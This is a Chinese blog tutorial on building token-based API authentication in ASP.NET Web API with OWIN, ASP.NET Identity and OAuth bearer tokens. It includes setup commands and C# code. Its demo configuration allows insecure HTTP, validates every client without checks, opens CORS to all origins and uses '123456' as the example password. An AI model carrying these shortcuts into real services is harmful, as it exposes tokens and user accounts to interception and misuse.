                        <ul class="dropdown-menu">
                            <li>
                                <a href="/auth-token.html">基于Token的认证</a>
                            </li>
                            <li>
                                <a href="/auth-decoupe.html">基于分布式单点认证</a>
                            </li>
                            <li>
                                <a href="/auth-jwt.html">Json Web Token(JWT)认证</a>
                            </li>
                        </ul>
                    </li>
                    <li class="dropdown">
                        <a href="#" class="dropdown-toggle" data-toggle="dropdown">Server less <b class="caret"></b></a>
                        <ul class="dropdown-menu">
                            <li>
                                <a href="/">未来无服务架构</a>
                            </li>
                        </ul>
                    </li>
                </ul>
            </div>
        </div>
    </nav>

    

<section class="safe-container">
<pre>
    我准备写三篇,层层递进的从单server认证到单点认证,由于.NET比较容易搭建和配置,所以这个系列就用.NET吧,明白了原理,使用java,scala,nodejs,ruby基本上都是一样一样的.理论上每种高级语言只是实现的形式不一样而已.然后开始...
<h1>基于Token的API认证</h1>
在基于前后端分离的Web架构中,对于API权限的认证不能使用传统的session认证方式,一般会使用基于OAuth标准来认证用户的权限.OAuth允许用户提供一个令牌,而不是用户名密码来访问服务器的特定资源.每一个令牌授权一个特定的网站,在特定时段内访问特定资源.这样OAauth让用户可以授权第三方网站访问他们存储在另外服务提供者的某些特定信息.
那么我们将使用基于Token认证授权的方式来处理前端应用和后端API之间的交互.传统的方式是基于cookie的认证, 前端发送请求时会携带cookie,而服务端使用cookie来认证用户.
由于前端框架的巨大变化,使用基于Token的认证方法有这么几点好处:
<ul>
    <li><b>服务扩展性:</b>发送到server端的token包含用户的所有认证信息,所以这对微服务友好,因为这并不依赖存储共享session</li>
    <li><b>松耦合:</b>你的前端应用不需要额外添加认证机制,你的应用从服务端获取token,然后通过前端内置机制来使用token完成认证</li>
    <li><b>移动设备友好:</b>cookies或浏览器,但是在原生平台(android,ios)上存储cookies很麻烦,如果我们希望server端API与原生app协作,有一套标准的认证用户方法会非常友好</li>
</ul>
<h2>使用.net来构建认证系统</h2>
前端可能会使用HTML5,AngularJS,或React.后端服务如果通过.Net构建,那么Web API可以通过Owin中间件.我们可以通过配置服务器Owin中间件的OAuth bearer token来认证.我们使用它来注册用户,在生成token前认证用户权限.
注意:我说的后端API可以接受所有三方的请求,不仅仅我们自己的前端应用.这需要允许Cross Origin Resource Sharing.

<h2>开始构建后端API</h2>
<h3>第一步:创建web api 项目</h3>
如图创建一个Web Api的空项目,并选择"No Authentication",我们将手动来创建认证.
<img src="assets/imgs/auth-token1.png">

<h3>第二步:安装依赖</h3>
现在我们需要安装NuGet依赖来初始化我们的Owin server和配置.net web api.

Install-Package Microsoft.AspNet.WebApi.Owin -Version 5.1.2
Install-Package Microsoft.Owin.Host.SystemWeb -Version 2.1.0
“Microsoft.Owin.Host.SystemWeb” 用来允许Owin server在IIS上使用Asp.net请求管道运行我们的API.
<h3>第三步:添加Owin Startup 类</h3>

using Microsoft.Owin;
using Owin;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.Http;

[assembly: OwinStartup(typeof(AngularJSAuthentication.API.Startup))]
namespace AngularJSAuthentication.API
{
    public class Startup
    {
        public void Configuration(IAppBuilder app)
        {
            HttpConfiguration config = new HttpConfiguration();
            WebApiConfig.Register(config);
            app.UseWebApi(config);
        }

    }
}
HttpConfiguration用来配置API 路由,所以我们会把这个对象传递给"WebApiConfig"类的Register方法.
最后,传递config来注册asp.net Web API到Owin server的管道中.

WebApiConfig类一般会自动被创建,如果没有的话把它添加到"App_Start"下面,实现如下:
public static class WebApiConfig
{
    public static void Register(HttpConfiguration config)
    {

        // Web API routes
        config.MapHttpAttributeRoutes();

        config.Routes.MapHttpRoute(
            name: "DefaultApi",
            routeTemplate: "api/{controller}/{id}",
            defaults: new { id = RouteParameter.Optional }
        );

        var jsonFormatter = config.Formatters.OfType<JsonMediaTypeFormatter>().First();
        jsonFormatter.SerializerSettings.ContractResolver = new CamelCasePropertyNamesContractResolver();
    }
}
<h3>第四步:删除Global.asax</h3>
如果配置了Startup类就不需要Application_Start了.

<h3>第五步:添加ASP.NET Identity系统</h3>
我们配置完Web API之后,是时候添加注册和验证用户凭据的依赖了:

Install-Package Microsoft.AspNet.Identity.Owin -Version 2.0.1
Install-Package Microsoft.AspNet.Identity.EntityFramework -Version 2.0.1

第一个依赖是添加Identity Owin支持,第二个依赖是添加Identity的EF支持,用来注册用户到数据库.
接下来添加一个数据库类:
public class AuthContext : IdentityDbContext<IdentityUser>
{
    public AuthContext()
        : base("AuthContext")
    {

    }
}
这个类继承自IdentityDbContext类,这是一个特殊版本的"DbContext"类,提供所有EF code-first映射来管理Sql server表.
然后需要添加"UserModel"来注册用户,这是一个POCO类包含数据声明属性来验证请求数据.你可以把它放在"Models"文件夹下:
public class UserModel
{
    [Required]
    [Display(Name = "User name")]
    public string UserName { get; set; }

    [Required]
    [StringLength(100, ErrorMessage = "The {0} must be at least {2} characters long.", MinimumLength = 6)]
    [DataType(DataType.Password)]
    [Display(Name = "Password")]
    public string Password { get; set; }

    [DataType(DataType.Password)]
    [Display(Name = "Confirm password")]
    [Compare("Password", ErrorMessage = "The password and confirmation password do not match.")]
    public string ConfirmPassword { get; set; }
}
接下来添加一个连接字符串AuthContext.
<connectionStrings>
    <add name="AuthContext" connectionString="Data Source=.\sqlexpress;Initial Catalog=AngularJSAuth;Integrated Security=SSPI;" providerName="System.Data.SqlClient" />
</connectionStrings>

<h3>第六步:添加数据库实现方法来支持Identity System</h3>
我们来实现两个方法:RegisterUser和FindUser,如下:
public class AuthRepository : IDisposable
{
    private AuthContext _ctx;

    private UserManager<IdentityUser> _userManager;

    public AuthRepository()
    {
        _ctx = new AuthContext();
        _userManager = new UserManager<IdentityUser>(new UserStore<IdentityUser>(_ctx));
    }

    public async Task<IdentityResult> RegisterUser(UserModel userModel)
    {
        IdentityUser user = new IdentityUser
        {
            UserName = userModel.UserName
        };

        var result = await _userManager.CreateAsync(user, userModel.Password);

        return result;
    }

    public async Task<IdentityUser> FindUser(string userName, string password)
    {
        IdentityUser user = await _userManager.FindAsync(userName, password);

        return user;
    }

    public void Dispose()
    {
        _ctx.Dispose();
        _userManager.Dispose();

    }
}
<h3>第七步:添加Account Controller</h3>
现在添加第一个web api controller来注册用户:
[RoutePrefix("api/Account")]
public class AccountController : ApiController
{
    private AuthRepository _repo = null;

    public AccountController()
    {
        _repo = new AuthRepository();
    }

    // POST api/Account/Register
    [AllowAnonymous]
    [Route("Register")]
    public async Task<IHttpActionResult> Register(UserModel userModel)
    {
        if (!ModelState.IsValid)
        {
            return BadRequest(ModelState);
        }

        IdentityResult result = await _repo.RegisterUser(userModel);

        IHttpActionResult errorResult = GetErrorResult(result);

        if (errorResult != null)
        {
            return errorResult;
        }

        return Ok();
    }

    protected override void Dispose(bool disposing)
    {
        if (disposing)
        {
            _repo.Dispose();
        }

        base.Dispose(disposing);
    }

    private IHttpActionResult GetErrorResult(IdentityResult result)
    {
        if (result == null)
        {
            return InternalServerError();
        }

        if (!result.Succeeded)
        {
            if (result.Errors != null)
            {
                foreach (string error in result.Errors)
                {
                    ModelState.AddModelError("", error);
                }
            }

            if (ModelState.IsValid)
            {
                // No ModelState errors are available to send, so just return an empty BadRequest.
                return BadRequest();
            }

            return BadRequest(ModelState);
        }

        return null;
    }
}
上面代码提供注册post请求接口api/account/register,请求参数如下:
{
  "userName": "jason",
  "password": "123456",
  "confirmPassword": "123456"
}
现在你可以注册用户了,如果返回200那么在数据库中有连接字符串指定的库中会插入AspNetUsers表.
强调一下:在真是环境中注册一定要使用HTTPS,用户密码需要加密传输.

<h3>第八步:添加安全的Orders Controller</h3>
现在我们添加另外一个controller来输出订单,我们只希望将这个借口暴露给认证用户,为了简单接口返回静态数据,添加OrdersController如下:
[RoutePrefix("api/Orders")]
public class OrdersController : ApiController
{
    [Authorize]
    [Route("")]
    public IHttpActionResult Get()
    {
        return Ok(Order.CreateOrders());
    }

}

#region Helpers

public class Order
{
    public int OrderID { get; set; }
    public string CustomerName { get; set; }
    public string ShipperCity { get; set; }
    public Boolean IsShipped { get; set; }

    public static List<Order> CreateOrders()
    {
        List<Order> OrderList = new List<Order>
        {
            new Order {OrderID = 10248, CustomerName = "Taiseer Joudeh", ShipperCity = "Amman", IsShipped = true },
            new Order {OrderID = 10249, CustomerName = "Ahmad Hasan", ShipperCity = "Dubai", IsShipped = false},
            new Order {OrderID = 10250,CustomerName = "Tamer Yaser", ShipperCity = "Jeddah", IsShipped = false },
            new Order {OrderID = 10251,CustomerName = "Lina Majed", ShipperCity = "Abu Dhabi", IsShipped = false},
            new Order {OrderID = 10252,CustomerName = "Yasmeen Rami", ShipperCity = "Kuwait", IsShipped = true}
        };

        return OrderList;
    }
}

#endregion
请注意Get方法的"Authorize"属性,如果你没有认证过将返回401错误.

<h3>第九步:添加OAuth bearer token 生成</h3>
直到现在我们都没有配置我们api使用OAuth认证, 这需要安装如下依赖:
Install-Package Microsoft.Owin.Security.OAuth -Version 2.1.0
安装完成后打开文件Startup调用新方法"ConfigOAuth":
public class Startup
{
    public void Configuration(IAppBuilder app)
    {
        ConfigureOAuth(app);
  //Rest of code is here;
    }

    public void ConfigureOAuth(IAppBuilder app)
    {
        OAuthAuthorizationServerOptions OAuthServerOptions = new OAuthAuthorizationServerOptions()
        {
            AllowInsecureHttp = true,
            TokenEndpointPath = new PathString("/token"),
            AccessTokenExpireTimeSpan = TimeSpan.FromDays(1),
            Provider = new SimpleAuthorizationServerProvider()
        };

        // Token Generation
        app.UseOAuthAuthorizationServer(OAuthServerOptions);
        app.UseOAuthBearerAuthentication(new OAuthBearerAuthenticationOptions());

    }
}
代码中我们从"OAuthAuthorizationServerOptions"类创建一个实例,设定选项:
<ul>
    <li>使用”http://localhost:port/token”生成token,后面我们会展示使用post请求获取token</li>
    <li>我们设定24小时token失效,如果超过24小时请求会被拒绝返回401</li>
    <li>我们通过实现"SimpleAuthorizationServerProvider"来指定如何通过tokens验证用户身份认证</li>
</ul>
然后传参到方法“UseOAuthAuthorizationServer”来给管道添加认证中间件

<h3>第十步:实现"SimpleAuthorizationServerProvider"类</h3>
添加一个文件夹Providers然后添加一个新类SimpleAuthorizationServerProvider:
public class SimpleAuthorizationServerProvider : OAuthAuthorizationServerProvider
{
    public override async Task ValidateClientAuthentication(OAuthValidateClientAuthenticationContext context)
    {
        context.Validated();
    }

    public override async Task GrantResourceOwnerCredentials(OAuthGrantResourceOwnerCredentialsContext context)
    {

        context.OwinContext.Response.Headers.Add("Access-Control-Allow-Origin", new[] { "*" });

        using (AuthRepository _repo = new AuthRepository())
        {
            IdentityUser user = await _repo.FindUser(context.UserName, context.Password);

            if (user == null)
            {
                context.SetError("invalid_grant", "The user name or password is incorrect.");
                return;
            }
        }

        var identity = new ClaimsIdentity(context.Options.AuthenticationType);
        identity.AddClaim(new Claim("sub", context.UserName));
        identity.AddClaim(new Claim("role", "user"));

        context.Validated(identity);

    }
}
可以看到这个类继承自"OAuthAuthorizationServerProvider",并且重写了两个方法“ValidateClientAuthentication” and “GrantResourceOwnerCredentials”. 第一个方法用来验证客户端,因为我们目前只有一个前端项目,所以我们总是返回验证成功.
第二个方法"GrantResourceOwnerCredentials"用来验证用户名和密码以及成功后给终端发出token,我们使用"AuthRepository"的FindUser方法来验证用户名密码是否有效.
如果认证成功会创建“ClaimsIdentity”对象和认证类型,我们使用bearer token会添加两个标志sub和role到签名token中去.你也可以添加不同标志,但这会让token变大.
然后通过调用“context.Validated(identity)”.来生成token.
前后端分离的架构需要我们“Access-Control-Allow-Origin”,如果不添加这个客户端无法请求token,这个配置不仅仅.net需要,所有的server都需要配置.

<h3>第十一步:web api的允许接入</h3>
添加如下依赖:
Install-Package Microsoft.Owin.Cors -Version 2.1.0
打开Startup修改代码如下:
public void Configuration(IAppBuilder app)
{
    HttpConfiguration config = new HttpConfiguration();

    ConfigureOAuth(app);

    WebApiConfig.Register(config);
    app.UseCors(Microsoft.Owin.Cors.CorsOptions.AllowAll);
    app.UseWebApi(config);

}

<h3>第十二步:测试后端API</h3>
假设你已经注册了用户名:jason,密码123456.我们可以使用用户名密码来生成token,你可以使用postman或其他来发送POST请求到"http://localhost:port/token"如下:
<img src="assets/imgs/auth-token2.png">
如果请求正确,你会得到token,然后我们会通过添加bearer token在请求Authorization header.如下:
<img src="assets/imgs/auth-token3.png">

现在我们的后端API可以被任意的前端应用或手机应用使用了 :) 明天将会写下一篇,基于单点登录的认证.
</pre>


</section>


    <footer>
        <div class="row">
            <div class="col-lg-12">
                <p>Copyright &copy; Jason.Bai 2016</p>
            </div>
        </div>
    </footer>

        <script type="text/javascript" src="assets/js/lib/jquery.min.js"></script>
        <script type="text/javascript" src="assets/js/lib/bootstrap.min.js"></script>
        <!--[if lte IE 9]>
        <script src="assets/js/lib/jquery.placeholder.min.js"></script>
        <![endif]-->
        <script src="assets/js/lib/require.min.js"></script>
        <script src="assets/js/homepage.js"></script>
    

  </body>

</html>
</file>



